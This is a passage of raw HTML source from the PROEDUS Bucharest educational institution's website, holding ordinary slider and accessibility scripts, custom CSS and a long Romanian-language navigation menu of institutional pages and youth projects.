					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.meta {display:none !important;}
.newsletter-form{display:none !important;}
.post-pagi-area{
	display:none !important;
}
.fa, .fas {
    font-family: "Font Awesome 5 Pro" !important;
    font-weight: 900 !important;
}
body.logged-in nav.navbar.validnavs.navbar-fixed.no-background {
    height: 100px !important;
}
.breadcrumb-area{
	padding:60px !important;
}		</style>
		<style id="appku_opt-dynamic-css" title="dynamic-css" class="redux-options-output">nav.navbar ul.nav > li > a{color:#0c0c0c;}nav.navbar ul.nav > li > a:hover{color:#8224e3;}.breadcrumb-area{background-repeat:no-repeat;background-image:url('https://proedus.ro/wp-content/uploads/2023/02/88be458c-e0b9-403f-9280-ad0975aa9d13.jpg');background-size:contain;}.footer-custom-style{background-color:#040836;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-22307 single-format-standard wp-embed-responsive wp-theme-appku noptin ally-default blog-standard wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-39187">

		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="-1"
				onclick="onSkipLinkClick()"
			>
				Sari la conținut
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<header><nav class="navbar mobile-sidenav navbar-common navbar-sticky navbar-default validnavs"><div class="container d-flex justify-content-between align-items-center"><!-- Start Header Navigation --><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                        <i class="fa fa-bars"></i>
                    </button><a class="navbar-brand" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a></div><!-- End Header Navigation --><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse" id="navbar-menu"><a class="mob-logo" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu"><i class="fa fa-times"></i></button><ul data-in="fadeInDown" data-out="fadeOutUp" class="nav navbar-nav navbar-right" id="menu-meniu-principal"><li id="menu-item-29688" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29688 dropdown"><a   title="DESPRE NOI" href="#" class="dropdown-toggle" data-toggle="dropdown">DESPRE NOI</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-29590" class="info_page menu-item menu-item-type-post_type menu-item-object-page menu-item-29590"><a   title="Legislație privind organizarea și funcționarea" href="https://proedus.ro/informatii/organizare-si-functionare/">Legislație privind organizarea și funcționarea</a></li>
	<li id="menu-item-45361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45361"><a   title="Lista completă a personaelor cu funcții de conducere" href="https://proedus.ro/conducere/">Lista completă a personaelor cu funcții de conducere</a></li>
	<li id="menu-item-42833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42833"><a   title="Agenda conducerii" href="https://proedus.ro/agenda-conducerii/">Agenda conducerii</a></li>
	<li id="menu-item-45364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45364 dropdown"><a   title="Organizare" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Organizare</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45365"><a   title="Regulament de organizare și funcționare" href="https://proedus.ro/regulamente/">Regulament de organizare și funcționare</a></li>
		<li id="menu-item-45372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45372"><a   title="Organigrama" href="https://proedus.ro/organigrama/">Organigrama</a></li>
		<li id="menu-item-29588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29588"><a   title="Carieră - Anunțuri privind posturile scoase la concurs" href="https://proedus.ro/informatii/cariere/">Carieră &#8211; Anunțuri privind posturile scoase la concurs</a></li>
	</ul>
</li>
	<li id="menu-item-32974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32974"><a   title="Integritate PROEDUS" href="https://proedus.ro/planul-de-integritate-proedus/">Integritate PROEDUS</a></li>
	<li id="menu-item-31957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31957"><a   title="Program audiențe" href="https://proedus.ro/program-audiente/">Program audiențe</a></li>
	<li id="menu-item-31955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a   title="Achiziții" href="https://proedus.ro/achizitii/">Achiziții</a></li>
	<li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36489 dropdown"><a   title="Contracte" href="https://proedus.ro/contracte2/" class="dropdown-toggle" data-toggle="dropdown">Contracte</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-43625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43625"><a   title="Documente privind execuția contractelor" href="https://proedus.ro/documente-privind-executia-contractelor/">Documente privind execuția contractelor</a></li>
	</ul>
</li>
	<li id="menu-item-43626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43626"><a   title="Canal intern de raportare cf legii 361/2022" href="https://proedus.ro/canal-intern-de-raportare-cf-legii-361-2022/">Canal intern de raportare cf legii 361/2022</a></li>
	<li id="menu-item-45378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45378 dropdown"><a   title="Informații de interes public" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Informații de interes public</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45811"><a   title="Rapoarte de activitate" href="https://proedus.ro/informatii/raport-anual/">Rapoarte de activitate</a></li>
		<li id="menu-item-45379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45379"><a   title="Legea 544/2001 și norme de aplicare" href="https://proedus.ro/legislatie/">Legea 544/2001 și norme de aplicare</a></li>
		<li id="menu-item-35760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35760"><a   title="Raport anual L.544/2001" href="https://proedus.ro/raport-anual2/">Raport anual L.544/2001</a></li>
		<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648"><a   title="Buletin informativ" href="https://proedus.ro/buletin-informativ/">Buletin informativ</a></li>
		<li id="menu-item-45381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45381"><a   title="Buget și execuție bugetară" href="https://proedus.ro/buget/">Buget și execuție bugetară</a></li>
		<li id="menu-item-45390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45390"><a   title="Declaratii de avere" href="https://proedus.ro/declaratii-de-avere/">Declaratii de avere</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45613 dropdown"><a   title="PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-36586" class="blue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 dropdown"><a   title="PROIECTE PROPRII" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE PROPRII</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45638 dropdown"><a   title="Tabăra Educațională pentru Elevi" href="#" class="dropdown-toggle" data-toggle="dropdown">Tabăra Educațională pentru Elevi</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37897 dropdown"><a   title="Tabere și Excursii 2025" href="https://proedus.ro/tabara-educationala-pentru-elevi/">Tabere și Excursii 2025</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-45076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45076"><a   title="Ofertă Tabără 2025" href="https://proedus.ro/oferta-tabara-2025/">Ofertă Tabără 2025</a></li>
				<li id="menu-item-42021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42021"><a   title="Regulament recrutare coordonatori TEE 2025" href="https://proedus.ro/regulament-coordonatori/">Regulament recrutare coordonatori TEE 2025</a></li>
				<li id="menu-item-45285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45285"><a   title="Stagii de Formare Voluntariat 2025" href="https://proedus.ro/stagii-de-formare-voluntariat-2025/">Stagii de Formare Voluntariat 2025</a></li>
			</ul>
</li>
			<li id="menu-item-44209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44209 dropdown"><a   title="Tabere și Excursii 2024" href="https://proedus.ro/oferta-tabara-2024/">Tabere și Excursii 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44181"><a   title="Stagii de Formare Voluntariat 2024" href="https://proedus.ro/stagii-de-formare-voluntariat-2024/">Stagii de Formare Voluntariat 2024</a></li>
			</ul>
</li>
			<li id="menu-item-38976" class="yellow menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38976 dropdown"><a   title="Tabere și Excursii 2023" href="https://proedus.ro/oferta-tabara-educationala-pentru-elevi-2023/">Tabere și Excursii 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-39184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39184"><a   title="Stagii de Formare Voluntariat 2023" href="https://proedus.ro/stagii-de-formare-voluntariat-2023/">Stagii de Formare Voluntariat 2023</a></li>
			</ul>
</li>
			<li id="menu-item-37898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37898 dropdown"><a   title="Tabere și Excursii 2022" href="#">Tabere și Excursii 2022</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-37896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37896"><a   title="Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți" href="https://proedus.ro/stagiu-de-formare-continua-pentru-cadre-didactice-personal-didactic-auxiliar-si-parinti/">Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți</a></li>
				<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a   title="Stagii de Formare Voluntariat 2022" href="https://proedus.ro/stagii-de-formare-voluntariat-2022/">Stagii de Formare Voluntariat 2022</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45013"><a   title="Voluntar PROEDUS 2.0." href="https://proedus.ro/voluntar-proedus-2-0/">Voluntar PROEDUS 2.0.</a></li>
		<li id="menu-item-43067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43067 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/vocatia-ta-2/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-44175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44175"><a   title="Open Space Technologies – părinți" href="https://proedus.ro/open-space-technologies-parinti/">Open Space Technologies – părinți</a></li>
			<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a   title="Fast Track to Careers – părinți" href="https://proedus.ro/fast-track-to-careers-parinti/">Fast Track to Careers – părinți</a></li>
			<li id="menu-item-44160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44160"><a   title="Bibliotecă Vie – părinți" href="https://proedus.ro/biblioteca-vie-parinti/">Bibliotecă Vie – părinți</a></li>
			<li id="menu-item-43334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43334"><a   title="Bibliotecă Vie" href="https://proedus.ro/biblioteca-vie-vocatia-ta/">Bibliotecă Vie</a></li>
			<li id="menu-item-43340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43340"><a   title="Fast Track to Careers" href="https://proedus.ro/fast-track-to-careers-vocatia-ta/">Fast Track to Careers</a></li>
		</ul>
</li>
		<li id="menu-item-42389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42389 dropdown"><a   title="Academia Sportului" href="#" class="dropdown-toggle" data-toggle="dropdown">Academia Sportului</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45755"><a   title="Academia Sportului 2025" href="https://proedus.ro/academia-sportului-2025/">Academia Sportului 2025</a></li>
			<li id="menu-item-45907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45907"><a   title="Sesiuni de identificare a abilităților sportive 2025" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2025/">Sesiuni de identificare a abilităților sportive 2025</a></li>
			<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a   title="Academia Sportului – Cursuri Gratuite 2025" href="https://proedus.ro/academia-sportului-cursuri-gratuite-2025/">Academia Sportului – Cursuri Gratuite 2025</a></li>
			<li id="menu-item-44499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44499 dropdown"><a   title="Academia Sportului 2024" href="https://proedus.ro/academia-sportului-2024/">Academia Sportului 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44866"><a   title="Trofeul Bucureștiului" href="https://proedus.ro/academia-sportului-2024/">Trofeul Bucureștiului</a></li>
				<li id="menu-item-44635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44635"><a   title="Sesiuni de identificare a abilităților sportive 2024" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2024/">Sesiuni de identificare a abilităților sportive 2024</a></li>
				<li id="menu-item-44331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44331"><a   title="Academia Sportului – Trofeul Voluntarului" href="https://proedus.ro/trofeul-voluntarului/">Academia Sportului – Trofeul Voluntarului</a></li>
			</ul>
</li>
			<li id="menu-item-45637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45637 dropdown"><a   title="Academia Sportului 2023" href="#">Academia Sportului 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42392"><a   title="Academia Sportului – Trofeul Bucureștiului  IX – XII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-ix-xii/">Academia Sportului – Trofeul Bucureștiului  IX – XII</a></li>
				<li id="menu-item-42393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42393"><a   title="Academia Sportului – Trofeul Bucureștiului V – VIII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-v-viii/">Academia Sportului – Trofeul Bucureștiului V – VIII</a></li>
				<li id="menu-item-42390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42390"><a   title="Sesiuni de identificare a abilităților sportive" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive/">Sesiuni de identificare a abilităților sportive</a></li>
				<li id="menu-item-42391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42391"><a   title="Academia Sportului – Cursuri Gratuite" href="https://proedus.ro/academia-sportului-cursuri-gratuite/">Academia Sportului – Cursuri Gratuite</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45314"><a   title="Sport în Școală" href="https://proedus.ro/sport-in-scoala/">Sport în Școală</a></li>
		<li id="menu-item-45615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45615 dropdown"><a   title="Festivalul Vocea Teatrului Bucureștean" href="#" class="dropdown-toggle" data-toggle="dropdown">Festivalul Vocea Teatrului Bucureștean</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45579"><a   title="Festivalul Vocea Teatrului Licean Bucureștean 2025" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2025/">Festivalul Vocea Teatrului Licean Bucureștean 2025</a></li>
			<li id="menu-item-45636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45636"><a   title="Festivalul Vocea Teatrului Licean Bucureștean – 2024" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2024/">Festivalul Vocea Teatrului Licean Bucureștean – 2024</a></li>
			<li id="menu-item-42507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42507"><a   title="Festivalul Vocea Teatrului Licean Bucureștean - 2023" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean/">Festivalul Vocea Teatrului Licean Bucureștean &#8211; 2023</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-36587" class="pink menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36587 dropdown"><a   title="PROIECTE ÎN PARTENERIAT" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE ÎN PARTENERIAT</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-36671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36671"><a   title="Parteneriat ASPA" href="https://proedus.ro/parteneriat-aspa/">Parteneriat ASPA</a></li>
		<li id="menu-item-45134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45134 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2025/" class="dropdown-toggle" data-toggle="dropdown">Străzi Deschise – București, Promenadă Urbană</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45168"><a   title="Străzi Deschise – București, Promenadă Urbană 2025" href="https://proedus.ro/program-artistic-weekend-12-13-aprilie-2025/">Străzi Deschise – București, Promenadă Urbană 2025</a></li>
			<li id="menu-item-44225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44225"><a   title="Străzi Deschise – București, Promenadă Urbană 2024" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2024/">Străzi Deschise – București, Promenadă Urbană 2024</a></li>
			<li id="menu-item-42675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42675 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană 2023" href="https://proedus.ro/strazideschise_promenadaurbana/">Străzi Deschise – București, Promenadă Urbană 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-43207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43207"><a   title="Străzi Deschise: 5 – 6 august" href="https://proedus.ro/strazi-deschise-5-6-august/">Străzi Deschise: 5 – 6 august</a></li>
				<li id="menu-item-43208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43208"><a   title="Străzi Deschise: 29 – 30 Iulie" href="https://proedus.ro/strazi-deschise-29-30-iulie/">Străzi Deschise: 29 – 30 Iulie</a></li>
				<li id="menu-item-43209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43209"><a   title="Străzi Deschise: 22 – 23 Iulie" href="https://proedus.ro/strazi-deschise-22-23-iulie/">Străzi Deschise: 22 – 23 Iulie</a></li>
				<li id="menu-item-43162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43162"><a   title="Străzi Deschise: 15 – 16 Iulie" href="https://proedus.ro/strazi-deschise-15-16-iulie/">Străzi Deschise: 15 – 16 Iulie</a></li>
				<li id="menu-item-42957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42957"><a   title="Străzi Deschise: 7 – 8 Iulie" href="https://proedus.ro/strazi-deschise-7-8-iulie/">Străzi Deschise: 7 – 8 Iulie</a></li>
				<li id="menu-item-42886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42886"><a   title="Străzi Deschise: 1 – 2 Iulie" href="https://proedus.ro/strazi-deschise-1-2-iulie/">Străzi Deschise: 1 – 2 Iulie</a></li>
				<li id="menu-item-42810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42810"><a   title="Străzi Deschise: 24 – 25 Iunie" href="https://proedus.ro/strazi-deschise-24-25-iunie/">Străzi Deschise: 24 – 25 Iunie</a></li>
				<li id="menu-item-42773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42773"><a   title="Străzi Deschise: 17 – 18 Iunie" href="https://proedus.ro/strazi-deschise-17-18-iunie/">Străzi Deschise: 17 – 18 Iunie</a></li>
				<li id="menu-item-42757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42757"><a   title="Străzi Deschise: 10 – 11 Iunie" href="https://proedus.ro/strazi-deschise-10-11-iunie/">Străzi Deschise: 10 – 11 Iunie</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-45614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45614 dropdown"><a   title="ARHIVĂ PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">ARHIVĂ PROIECTE</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-44219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44219"><a   title="Multimedia" href="https://proedus.ro/multimedia-2/">Multimedia</a></li>
		<li id="menu-item-44476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44476"><a   title="DIPLOMA" href="https://proedus.ro/diploma/">DIPLOMA</a></li>
		<li id="menu-item-43418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43418"><a   title="Împreună învățăm despre animale" href="https://proedus.ro/impreuna-invatam-despre-animale/">Împreună învățăm despre animale</a></li>
		<li id="menu-item-43106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43106"><a   title="Marele Premiu al Orașului București" href="https://proedus.ro/marele-premiu-al-orasului-bucuresti/">Marele Premiu al Orașului București</a></li>
		<li id="menu-item-38777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38777"><a   title="L’Étape Romania by Tour de France 2022" href="https://proedus.ro/letape-romania-by-tour-de-france-2022/">L’Étape Romania by Tour de France 2022</a></li>
		<li id="menu-item-38785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a   title="Marele ePremiu al Orașului București 2022" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2022/">Marele ePremiu al Orașului București 2022</a></li>
		<li id="menu-item-42801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42801"><a   title="Cupa EDU" href="https://proedus.ro/cupa-edu/">Cupa EDU</a></li>
		<li id="menu-item-37502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37502"><a   title="SCÂRȚA, SCÂRȚA PE HÂRTIE" href="https://proedus.ro/scarta-scarta-pe-hartie/">SCÂRȚA, SCÂRȚA PE HÂRTIE</a></li>
		<li id="menu-item-36324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36324"><a   title="AFI HUB PROEDUS" href="https://proedus.ro/afi-hub-proedus-te-conecteaza-la-educatia-viitorului/">AFI HUB PROEDUS</a></li>
		<li id="menu-item-33343" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33343 dropdown"><a   title="Civitas" href="http://proedus.ro/descrire-civitas/" class="dropdown-toggle" data-toggle="dropdown">Civitas</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-33405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33405"><a   title="Apeluri de Proiecte" href="https://proedus.ro/apel-civitas/">Apeluri de Proiecte</a></li>
			<li id="menu-item-33380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33380"><a   title="Macro Proiecte" href="https://proedus.ro/proiecte-de-anvergura/">Macro Proiecte</a></li>
			<li id="menu-item-35565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35565"><a   title="Cursuri Cadre Didactice" href="https://proedus.ro/cursuri-cadre-didactice/">Cursuri Cadre Didactice</a></li>
			<li id="menu-item-35566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35566"><a   title="Arhiva" href="https://proedus.ro/arhiva-civitas/">Arhiva</a></li>
			<li id="menu-item-35810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35810"><a   title="Proiecte in Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-civitas/">Proiecte in Parteneriat</a></li>
		</ul>
</li>
		<li id="menu-item-34242" class="pink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34242 dropdown"><a   title="Excelenţa" href="https://proedus.ro/excelenta/" class="dropdown-toggle" data-toggle="dropdown">Excelenţa</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-34287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34287 dropdown"><a   title="Proiecte în Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-meniu/">Proiecte în Parteneriat</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35725"><a   title="Proiecte in Parteneriat 2019" href="https://proedus.ro/proiecte-in-parteneriat-2019/">Proiecte in Parteneriat 2019</a></li>
				<li id="menu-item-35715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35715"><a   title="Proiecte Parteneriat 2018" href="https://proedus.ro/proiecte-parteneriat-2018/">Proiecte Parteneriat 2018</a></li>
				<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35709"><a   title="Proiecte Parteneriat 2017" href="https://proedus.ro/proiecte-parteneriat-2017/">Proiecte Parteneriat 2017</a></li>
			</ul>
</li>
			<li id="menu-item-34286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34286 dropdown"><a   title="Galele de Excelență" href="https://proedus.ro/gale-meniu/">Galele de Excelență</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35741"><a   title="Gale de excelenta 2018" href="https://proedus.ro/gale-de-excelenta-2018/">Gale de excelenta 2018</a></li>
				<li id="menu-item-35737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35737"><a   title="Gale de excelenta 2017" href="https://proedus.ro/gale-de-excelenta-2017/">Gale de excelenta 2017</a></li>
				<li id="menu-item-35734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35734"><a   title="Gale de excelenta 2016" href="https://proedus.ro/gale-de-excelenta-2016/">Gale de excelenta 2016</a></li>
				<li id="menu-item-35729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35729"><a   title="Gale de excelenta 2015" href="https://proedus.ro/gale-de-excelenta-2015/">Gale de excelenta 2015</a></li>
			</ul>
</li>
			<li id="menu-item-35720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35720"><a   title="Arhiva" href="https://proedus.ro/arhiva/">Arhiva</a></li>
		</ul>
</li>
		<li id="menu-item-36772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36772"><a   title="Bucharest HalfMarathon" href="https://proedus.ro/bucharest-halfmarathon/">Bucharest HalfMarathon</a></li>
